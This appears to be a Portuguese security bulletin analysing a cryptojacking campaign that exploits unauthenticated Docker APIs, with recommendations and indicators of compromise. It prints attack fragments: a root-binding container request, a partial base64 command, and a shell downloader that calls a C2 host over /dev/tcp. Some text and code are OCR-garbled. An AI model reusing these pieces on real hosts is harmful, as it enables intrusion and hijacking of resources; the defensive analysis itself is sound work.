# BOLETIMDE SEGURANÇA

K

Malware recém-descoberto explorando APIs Docker vulneráveis para minerar criptomoedas









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operações refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





# **SUMÁRIO**







## **LISTA DE TABELAS**







## **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Pesquisadores de segurança identificaram uma nova campanha de malware que tem como alvo específico os **endpoints da API Docker** que estão expostos publicamente. O objetivo principal do malware é entregar mineradores de criptomoedas e outras cargas úteis, representando uma ameaça significativa para os sistemas afetados.





## <span id="page-6-0"></span>**2 INFORMAÇÕES SOBRE A AMEAÇA**

Os autores do Spinning YARN lançaram uma nova campanha de cryptojacking, visando hosts Docker Engine publicamente acessíveis. Duas novas cargas binárias foram descobertas, juntamente com a infraestrutura atualizada do invasor.

As novas cargas úteis são:

- **chkstart**: Ferramenta de acesso remoto capaz de recuperar e executar cargas dinamicamente.
- **exeremo**: Ferramenta de movimento lateral para propagação de malware via SSH.
- **vurl**(binário): Porta Go do downloader de script de shell da campanha original, recuperando malware da infraestrutura do invasor.

Além disso, os invasores empregam um método de persistência único, modificando os serviços existentes do systemd e utilizando a opção de configuração **ExecStartPost** para executar comandos maliciosos.



*Figura 1 – Diagrama de fluxo de ataque.*

<span id="page-6-1"></span>



Esta campanha tem como alvo os endpoints da API Docker que estão publicamente expostos e sem autenticação. Diferenciar Spinning YARN e campanhas semelhantes pode ser um desafio, pois os invasores frequentemente reutilizam nomes de cargas úteis, mesmo quando as cargas foram atualizadas ou substituídas. Portanto, a análise individual das cargas é essencial para entender completamente a evolução da campanha.

A campanha se inicia com o agente de ameaça vasculhando a internet em busca de hosts com a porta 2375 (porta padrão do Docker) desprotegida. Uma vez identificado um host válido, o agente inicia a exploração com ações típicas de reconhecimento do Docker, como verificar a versão do host Docker antes de tentar comprometê-lo. Isso é feito através do comando docker version, que resulta no envio de uma solicitação HTTP GET ao endpoint /v1.16/version e em uma resposta subsequente que fornece ao invasor informações sobre o servidor.

Este processo confirma ao invasor que o host Docker está acessível e respondendo aos comandos da internet aberta. Com essa confirmação, o invasor avança para a fase de exploração, tentando criar um contêiner Alpine Linux e usando o parâmetro de configuração Bind do host Docker para conectar o diretório raiz do próprio host Docker ao contêiner.

```
"Image": "alpine",
"HostConfig": \{"Binds": [''/:/mnt"],
```
*Figura 2 – Trecho do comando usado para gerar um contêiner Alpine.*

<span id="page-7-0"></span>Caso a tentativa seja bem-sucedida, o invasor amplia seus privilégios ao acessar o sistema de arquivos do host Docker através do diretório /mnt localizado no contêiner. Em conjunto com a definição da imagem do contêiner e os parâmetros de configuração do host, o invasor executa um comando shell dentro do próprio contêiner. Este comando utiliza o utilitário chroot do shell Linux para estabelecer a raiz dos processos subsequentes para o diretório /mnt, onde o sistema de arquivos subjacente está montado. No mesmo comando, um script de shell codificado em base64 é registrado em /usr/bin/vurl e um cron job é armazenado em /etc/crontab e /etc/cron.d/zzh. Estes trabalhos recuperam uma carga útil de segundo estágio utilizando o executável vurl e asseguram que ela seja executada de maneira persistente.

<span id="page-7-1"></span>w<br>MH0iCiAgICBlY2hvIC1lbiAiR0VUIC8ke3F1ZXJ5fSBIVFRQLzEuMFxyXG5Ib3N0OiAke2hvc3R9XHJcbl 

*Figura 3 – Comandos shell maliciosos executados no contêiner Alpine.*





Durante a campanha, o invasor utiliza dois utilitários de download, ambos chamados vurl (possivelmente inspirados no curl). Este texto abordará a primeira carga útil vurl. A segunda será discutida posteriormente.

A primeira carga útil vurl é parecida com a encontrada na campanha original Spinning YARN, com uma pequena alteração: a adição de uma string de agente de usuário codificada (zzhbot). A carga útil é um script de shell que se conecta a um servidor de comando e controle (C2) sob o controle do invasor, através do arquivo de dispositivo /dev/tcp, e realiza uma solicitação HTTP GET para obter executáveis adicionais do servidor.

Se uma tentativa for feita para recuperar uma carga útil sem especificar esse agente de usuário, o servidor retornará um erro HTTP 404 (arquivo não encontrado). A exigência do agente de usuário zzhbot é provavelmente uma estratégia do invasor para restringir a recuperação da carga útil apenas aos hosts comprometidos pelo malware.

```
var1() \{IFS=/ read -r proto x host query <<<"$1"exec 3 <> "/dev/tcp/${host}/${PORT: -80}"
    echo -en "GET /${query} HTTP/1.0\r\nHost: ${host}\r\nUser-Agent: zzhbot\r\n\r\n" >&3
    (while read -r 1; do echo >&2 "$1"; [[ $1 == $'\r' ]] && break; done && cat ) <&3
    exec 3 > & -\,vurl "$@"
```
*Figura 4 – Conteúdo da carga útil do script shell vurl.*

<span id="page-8-0"></span>Após o invasor ganhar acesso inicial e iniciar a execução via cron, a próxima fase da campanha envolve a busca e execução de um novo script de shell - b.sh.

Este script possui um arquivo tar codificado em base64 que contém um novo binário chamado vurl. O script decodifica e extrai este binário para /usr/bin/vurl, substituindo a versão existente do script shell, antes de buscar e executar um dos dois scripts shell - ar.sh ou ai.sh. A versão atualizada do vurl, consistente com as cargas binárias da campanha original, é compilada a partir do código Go e mantém praticamente a mesma funcionalidade que seu script de shell equivalente, incluindo o uso da string do agente de usuário zzhbot.

Este binário se diferencia da versão do script shell pelo uso de domínios C2 codificados permanentemente. Quando o binário vurl é acionado, uma URL é passada para o binário como argumento. O domínio nesta URL é então reescrito para um dos dois domínios C2 sob controle do invasor: b.9-9-11[.]com ou, caso o primeiro não esteja disponível, b.9-9-12[.]com.





O binário vurl se conecta ao IP que hospeda o domínio C2 através do syscall connect() e emite a mesma solicitação GET usada pelo script shell. Como antes, o servidor C2 retornará apenas um código de status 200 e permitirá o download de uma carga solicitada se o agente do usuário for definido como zzhbot.

Com a instalação do binário vurl atualizado, o malware o emprega para buscar ar.sh se estiver sendo executado como usuário root, ou ai.sh se estiver sendo executado como um usuário comum. No entanto, no momento da redação deste artigo, a carga ai.sh já não estava mais disponível, sugerindo que o invasor provavelmente presumiu que o usuário seria de fato root.



*Figura 5 – Exemplo deb.sh.*

<span id="page-9-0"></span>Na campanha original Spinning YARN, a funcionalidade do chkstart era em grande parte governada por scripts de shell. A transição dessa funcionalidade para o código Go pode indicar que o invasor está buscando tornar o processo de análise mais complexo, já que a análise estática de código compilado é notavelmente mais desafiadora do que a de scripts de shell. Isso também pode ser uma tentativa de explorar algumas vantagens do Go, como compilação cruzada, testes integrados e tipagem forte.

Assim como na campanha Spinning YARN original, o ator não removeu os binários Go após a compilação, mantendo intactas as informações de depuração do DWARF. Isso facilita a análise estática, pois essas informações podem auxiliar o pesquisador a compreender a finalidade do binário. A função principal do chkstart inicia com uma verificação para determinar se uma conexão com um dos domínios maliciosos listados abaixo está ativa no momento:





<span id="page-9-1"></span>



A verificação tem como finalidade identificar se o host foi infectado pelo malware. Caso uma conexão com um dos m subdomínios codificados já tenham sido estabelecidos, a função chkstart irá reportar essa conexão e encerrar o processo.

Caso o host não tenha sido comprometido, o malware tentará obter um arquivo tar contendo cargas adicionais para a próxima etapa. Ele irá configurar uma nova matriz de URLs e a sequência do agente do usuário zzhbot irá acionar a função auxiliar downloadFile.

A função downloadFile é responsável por baixar o arquivo tar, m.tar, que contém as cargas adicionais, a partir do novo conjunto de URLs codificados. Alguns exemplos desses URLs são:

- http[://]b.9-9-11[.]com/brysj/m/m.tar
- http[://]b.9-9-12[.]com/brysj/m/m.tar
- http[://]b.9-9-13[.]com/brysj/m/m.tar

Se o arquivo m.tar estiver disponível em algum desses URLs, ele será salvo no caminho codificado /var/tmp/.222. O conteúdo será extraído e o diretório /var/tmp/.222 será tornado executável. Após a obtenção do arquivo com as cargas adicionais, o binário chkstart segue para estabelecer a persistência de um novo binário denominado top.

Inicialmente, chkstart executa uma listagem dos arquivos da unidade systemd através do comando systemctl --type=service list-unit-files. A saída desse comando é filtrada em busca de resultados que contenham a string enabled, sinalizando que o serviço definido pelo arquivo da unidade está ativo e em funcionamento.



*Figura 7 – Saída de systemctl --type=service list-unit-files.*

<span id="page-10-0"></span>Nesta fase, o atacante conseguiu executar de forma persistente um binário chamado top e, assumindo que o SSH esteja funcionando, seja publicamente acessível e tenha a autenticação por chave pública ativada, ele tem acesso ao host comprometido via SSH. Diferentemente das cargas binárias anteriores, top é removido, o que indica uma tentativa do desenvolvedor de ocultar sua funcionalidade. Além disso, é compilado a partir de código C++, em vez de Go.





Apesar dessas variações, o binário em si é bastante simples. A análise revela que é uma versão modificada do minerador XMRig, com uma configuração codificada diretamente no binário. Isso expõe o propósito da campanha: sequestrar os recursos do host Docker para minerar a criptomoeda XMRig. Os detalhes da configuração do XMRig extraídos do top estão incluídos na seção Indicadores de Comprometimento abaixo. Vale destacar o uso de m.9-9-11[.]com, m.9-9-12[.]com, m.9-9-13[.]com e m.9-9-14[.]com como pools de mineração personalizados. Isso sugere que o atacante usa o subdomínio b para hospedar as cargas e o subdomínio m para hospedar os pools de mineração.

Após as ações para iniciar um minerador XMRig nos hosts comprometidos, os invasores implantam uma nova carga útil, chamada exeremo, e a utilizam para se mover lateralmente para outros hosts. O **exeremo** é mais um exemplo de funcionalidade maliciosa anteriormente vista em scripts de shell sendo portada para código Go. Este binário é uma carga útil ainda não relatada desta campanha atualizada e tenta realizar o seguinte:

Identificar servidores SSH relacionados e disseminar o malware para eles adicionarem um marcador de infecção ao host para executar uma carga adicional de script de shell (s.sh) exeremo inclui várias funções dedicadas à extração de nomes de usuário, hosts e chaves privadas usadas em conexões SSH de saída do servidor comprometido. O malware realiza isso emitindo uma série de comandos shell embutidos a partir de funções Go dentro do próprio binário.

Cargas adicionais foram encontradas, mas como elas apresentam comportamentos semelhantes aos da campanha original, não são consideradas novas. Portanto, a funcionalidade delas é resumida a seguir. Um binário Go ELF de 64 bits, semelhante à ferramenta de acesso inicial do Docker (d.sh) mencionada no blog original da Cado Security no Spinning YARN, foi identificado. Este malware utiliza o masscan para verificar um prefixo de rede /8 aleatório em busca de hosts vulneráveis do Docker Engine. Após a identificação desses hosts, o malware emprega o zgrab para enviar os comandos de reconhecimento do Docker, conforme descrito na seção de Acesso Inicial deste blog. Se o reconhecimento for bem-sucedido, o malware emitirá o comando de acesso inicial codificado em base64, iniciando assim a infecção em um novo host. Foi identificado outro binário Go ELF de 64 bits, que parece ser uma versão atualizada da carga útil fkoths descoberta pela Cado. Esta carga útil não apresentou mudanças significativas, seu objetivo principal continua sendo a remoção de quaisquer imagens Docker criadas pelo malware durante a fase de acesso inicial, realizando essencialmente análises anti-forenses no host. Além disso, ele atualizará /etc/hosts/ para solicitações "blackhole" ao registro do Docker, redirecionando-as para o endereço de loopback.





## <span id="page-12-0"></span>**3 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

## **Mantenha o Docker atualizado**

• É crucial manter o Docker atualizado para garantir que você esteja protegido contra as vulnerabilidades mais recentes.

#### **Use imagens oficiais e imagens de base mínima**

• Isso minimiza a superfície de ataque e reduz a probabilidade de vulnerabilidades.

## **Limite os privilégios do contêiner**

• Isso ajuda a prevenir a escalada de privilégios se um invasor conseguir acessar o contêiner.

#### **Habilite a confiança no conteúdo do Docker**

• Isso garante que apenas imagens assinadas possam ser usadas, o que ajuda a prevenir a execução de imagens maliciosas.

#### **Implemente a segmentação de rede**

• Isso limita a comunicação entre contêineres a apenas o que é necessário, reduzindo a capacidade de um invasor de se mover lateralmente se conseguir acesso a um contêiner.

#### **Monitore e registre a atividade do contêiner**

• Isso permite detectar atividades suspeitas e responder rapidamente.

#### **Examine as imagens em busca de vulnerabilidades**

• Isso permite identificar e corrigir vulnerabilidades antes que elas possam ser exploradas.





## <span id="page-13-0"></span>**4 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.











<span id="page-13-1"></span>

Tabela 1 – Indicadores de Compromissos de artefatos.





## **Indicadores de URL, IPs e Domínios**

